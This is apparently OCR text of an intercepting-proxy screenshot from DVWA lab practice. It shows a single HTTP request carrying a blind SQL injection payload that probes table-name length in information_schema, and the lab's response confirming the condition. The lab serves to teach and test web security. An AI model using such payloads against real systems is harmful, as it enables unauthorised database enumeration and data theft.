 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(table_name)+FROM+information_schema.tables+WHERE+table_sch
ema+%3d+'dvwa'+LIMIT+1,1)>%3d8+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sq
https://owasp.org/www-community/attacks/Blind_SQL_Injec
https://bobby-tables.com/